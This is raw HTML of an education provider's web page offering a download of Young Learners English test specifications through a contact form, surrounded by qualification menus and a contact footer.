menu-item-object-custom menu-item-9799 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-sociology-6121' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sociology</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9918 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-law-0721' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Law</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9931 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-computer-science-7932' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Computer Science</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9943 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-business-7042' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9957 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-accounting-7151' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Accounting</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9956 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-as-and-a-level-economics-7141' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Economics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5568 has-children depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">International GCSE</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426 first depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-english-language-2031' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">English Language</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9441 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-mathematics-7131/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Mathematics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13614 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-french' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">French</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13190 depth-1"><a href='https://aspireducation.com/qualification/internationalgcse-first-language-2150/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Arabic as a First Language</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9456 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-biology-6210/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Biology</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9516 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-chemistry-6211' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Chemistry</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9525 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-physics-6321' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Physics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-business-7142' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Business</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-accounting-7163/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Accounting</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9565 depth-1"><a href='https://aspireducation.com/qualification/lrn-international-gcse-economics-7153/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Economics</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-right-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177 depth-0"><a href='https://aspireducation.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contact</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735 last depth-0"><a href='#' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Partnerships</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon the7bootstrap- the7-bootstrap-caret-down-fill"></i><i aria-hidden="true" class="mobile-act-icon the7bootstrap- the7-bootstrap-caret-up-fill"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-57db54f" data-id="57db54f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="wp-page" data-elementor-id="10682" class="elementor elementor-10682" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cac955a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cac955a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8174072" data-id="8174072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9e9fe elementor-widget elementor-widget-heading" data-id="be9e9fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b><span style="white-space: normal;font-size: 14pt">Young Learners English Test Specification</span><span lang="EN-GB" style="white-space: normal;font-size: 14pt">s</span><span style="white-space: normal;font-size: 14pt"> Download</span><span style="font-size: medium;white-space: normal"></span></b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b528493 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b528493" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea97779" data-id="ea97779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d26d500 elementor-widget elementor-widget-text-editor" data-id="d26d500" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal" style="margin: 0cm; font-size: 12pt; font-family: 'Times New Roman', serif; color: #000000;"><span style="font-family: 'Nunito Sans'; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Please fill in the form below to get the specifications document on the course, exam, or certification.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f5fb015 elementor-widget elementor-widget-shortcode" data-id="f5fb015" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[email-download download_id="10676" contact_form_id="7276"]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="937" class="elementor elementor-937 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6f5a32ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f5a32ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-115b6356" data-id="115b6356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc8a979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc8a979" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b11587" data-id="6b11587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-480543e elementor-widget elementor-widget-image" data-id="480543e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aspireducation.com">
							<img width="235" height="81" src="https://aspireducation.com/wp-content/uploads/2022/03/g36204.png" class="attachment-full size-full wp-image-11664" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9594bd0 elementor-widget__width-auto cust_icon elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="9594bd0" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://twitter.com/AspireEdc" target="_blank"><i aria-hidden="true" class="fab fa-twitter"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-f477232 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="f477232" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.linkedin.com/company/aspireducation/" target="_blank"><i aria-hidden="true" class="fab fa-linkedin"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-531bc93 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="531bc93" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.youtube.com/channel/UCoZ7qc2lrDnCBUJDCVp9oQw" target="_blank"><i aria-hidden="true" class="fab fa-youtube"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7be000 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="a7be000" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.facebook.com/aspire.edc/" target="_blank"><i aria-hidden="true" class="fab fa-facebook"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e9950f7 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="e9950f7" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.instagram.com/asp.ireducation/" target="_blank"><i aria-hidden="true" class="fab fa-instagram"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a2d527b elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="a2d527b" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
					<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="https://www.tiktok.com/@aspire.edu" target="_blank"><i aria-hidden="true" class="fab fa-tiktok"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7492a17 elementor-widget elementor-widget-spacer" data-id="7492a17" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21db158" data-id="21db158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d86566a dt-nav-menu_align-tablet-center dt-sub-menu_align-tablet-center dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="d86566a" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_item_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_item_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375 first depth-0"><a href='https://aspireducation.com/sample-page-2/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Home</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5377 depth-0"><a href='https://aspireducation.com/who-we-are/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Who We Are</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378 depth-0"><a href='https://aspireducation.com/blog/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9330 depth-0"><a href='https://aspireducation.com/qualifications-2' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Qualifications</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379 last depth-0"><a href='https://aspireducation.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90b9b98" data-id="90b9b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ca36c6 content-align-tablet-center icon-position-top content-align-left icon-box-vertical-align-top icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="2ca36c6" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-2ca36c6">			<div class="box-content-wrapper">
								<div class="box-content">
																<div class="box-description"><a style="color:#000; font-size:18px; text-decoration: none;" href="tel:+21654414437
">+ 216 71 802 800
</a>
<p style="color:#fff; font-size:12px;">24/7 Users Support</p></div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-72fae41 content-align-tablet-center icon-position-top content-align-left icon-box-vertical-align-top icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="72fae41" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-72fae41">			<div class="box-content-wrapper">
								<div class="box-content">
																<div class="box-description">WhatsApp:<br><a href="tel:WA+21628351606" style="color: rgb(0, 0, 0); font-size: 18px;">+216 31 31 31 41</a><br><a style="color:#000; font-size:18px; text-decoration: none;" href="tel:WA+21628351606">+216 28 351 606
</a>
<p style="color:#fff; font-size:12px;" &nbsp;<="" p=""></p></div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-f9f8abe content-align-tablet-center icon-position-top content-align-left icon-box-vertical-align-top icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="f9f8abe" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-f9f8abe">			<div class="box-content-wrapper">
								<div class="box-content">
																<div class="box-description"><a style="color:#000; font-size: 18px; text-decoration: none;" href="mailto:contact@aspireducation.com">contact@aspireducation.com</a>
<p style="color:#fff; font-size:12px;">Questions? Drop us a line!</p></div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
				<div class="elementor-element elementor-element-a90d645 content-align-tablet-center icon-position-top content-align-left icon-box-vertical-align-top icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="a90d645" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-a90d645">			<div class="box-content-wrapper">
								<div class="box-content">
																<div class="box-description"><h4 style="font-size:16px;">08:30-20:00</h4>
<p style="color:#fff; font-size:12px">Office Hours</p></div>
					
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197da8a elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="197da8a" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2020/04/UKAS-ISO-14001-150x150.jpg" alt="Certification Badges_CMYK (White) ASSETS_(Mar 21)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2020/04/ISO-27001-150x150.jpg" alt="Certification Badges_CMYK (White) ASSETS_(Mar 21)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2020/04/UKAS-ISO-9001-150x150.jpg" alt="Certification Badges_CMYK (White) ASSETS_(Mar 21)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2020/04/CSE_V_WHITE-1.png" alt="CSE_V_WHITE-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2022/06/ALTE-Associate-Member-logo-150x150.png" alt="ALTE Associate Member logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2022/04/Picture1-150x150.png" alt="Picture1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://aspireducation.com/wp-content/uploads/2022/06/English-UK-corporate-member-logo-RGB-whiite-150x150-1-150x150.png" alt="English-UK-corporate-member-logo-RGB-whiite-150x150" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4a7346 elementor-widget elementor-widget-spacer" data-id="f4a7346" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-99101a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99101a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ec5a4" data-id="47ec5a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89166ea elementor-widget elementor-widget-heading" data-id="89166ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">All rights reserved 2022 ©</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
